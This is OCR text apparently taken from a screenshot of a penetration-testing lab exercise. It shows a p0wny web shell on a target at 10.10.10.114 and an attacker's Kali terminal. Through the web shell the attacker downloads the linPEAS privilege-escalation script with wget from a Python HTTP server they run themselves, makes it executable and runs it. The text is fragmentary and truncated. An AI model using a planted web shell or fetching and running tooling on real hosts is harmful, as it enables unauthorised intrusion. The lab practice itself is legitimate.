 p0wny@shell:~# - Mozilla Firefox
ate index.php (!13)
p0wny@shell:~#
10.10.10.114/profile/
Linux Kali Training Kali Tools Kali Do
root@kali: ~/privilege-escalation-awesome-scripts-suite/linPEAS
File Actions Edit View Help
root@kali: ~
root@kali: ~/p...-suite/linPEAS
p0wny@shell:/tmp# wget htt
p0wny@shell:/tmp# ls
linpeas.sh
linpeas.sh.1
p0wny@shell:/tmp# ls -lah
total 136K
drwxrwxrwt 2 root roo
drwxr-xr-x 24 root roo
-rw-r--r-- 1 www-data www
-rw-r--r-- 1 www-data www
p0wny@shell:/tmp# chmod +x
p0wny@shell:/tmp# ls -lah
total 136K
drwxrwxrwt 2 root roo
drwxr-xr-x 24 root roo
-rwxr-xr-x 1 www-data www
-rw-r--r-- 1 www-data www
p0wny@shell:/tmp# ./linpeas
./linpeas.sh: 1: ./linpeas
./linpeas.sh: 2: Connecting: not found
./linpeas.sh: 3: HTTP: not found
./linpeas.sh: 4: Syntax error: "(" unexpected
p0wny@shell:/tmp#
Serving HTTP on 0.0.0.0 port 8000 ...
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali:~/privilege-escalation-awesome-scripts-suite# ls
LICENSE linPEAS README.md winPEAS
root@kali:~/privilege-escalation-awesome-scripts-suite# cd linPEAS/
root@kali:~/privilege-escalation-awesome-scripts-suite/linPEAS# ls
images linpeas.sh README.md
root@kali:~/privilege-escalation-awesome-scripts-suite/linPEAS# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.114 - - [15/Dec/2019 13:56:59] "GET / HTTP/1.1" 200 -
10.10.10.114 - - [15/Dec/2019 13:58:02] "GET /linpeas.sh HTTP/1.1" 200 -
^[$$